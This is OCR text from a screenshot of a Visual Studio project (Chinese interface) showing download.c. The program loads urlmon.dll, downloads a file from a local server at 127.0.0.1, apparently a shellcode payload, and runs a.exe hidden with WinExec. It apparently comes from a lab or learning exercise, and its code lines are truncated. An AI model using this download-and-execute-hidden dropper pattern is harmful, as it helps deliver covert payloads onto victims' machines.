 download - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
790845853 7
Debug x86 本地 Windows 调试器 自动
解.
download.c
download (全局范围)
搜索解决方
解决方
dow
1 #include<Windows.h>
2 #include<urlmon.h>
3
4 typedef int(WINAPI* MY_DOWNLOAD_PROC)(LPUNKNOWN, LPCS
5
6 int main()
7 {
8 HMODULE hurlmod = LoadLibraryA("urlmon.dll");
9 MY_DOWNLOAD_PROC function_ptr = (MY_DOWNLOAD_PROC)
10 function_ptr(NULL, "http://127.0.0.1:8000/shellco
11 WinExec("a.exe", SW_HIDE);
12 }
13
110 %
诊断工具
属性
服务器资源管理器
download
文件 主页 共享 查看
« source › repos › download › download
搜索"do...
快速访问
桌面
下载
文档
图片
etc
img
L
下载
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
OS (C:)
DATA (D:)
名称 修改日期 类型
Debug 2021/1/11 11:19 文件夹
a.exe 2021/1/11 11:20 应用程序
download.c 2021/1/11 11:18 C Source F
download.vcxproj 2021/1/11 11:01 VC++ 项目
download.vcxproj.filters 2021/1/8 16:47 VC++ 项目
download.vcxproj.user 2021/1/8 16:42 每用户项目
6 个项目
输出
显示输出来源(S): 调试
线程 0x59f0 已退出，返回值为 0 (0x0)。
线程 0x657c 已退出，返回值为 0 (0x0)。
线程 0x4b40 已退出，返回值为 0 (0x0)。
线程 0x5c3c 已退出，返回值为 0 (0x0)。
程序“[0x6060] download.exe”已退出，返回值为 0 (0x0)。
代码定义窗口 调用层次结构 查找符号结果 输出
就绪 行 13 列 1 字符 1 Ins 1 99* 79084 master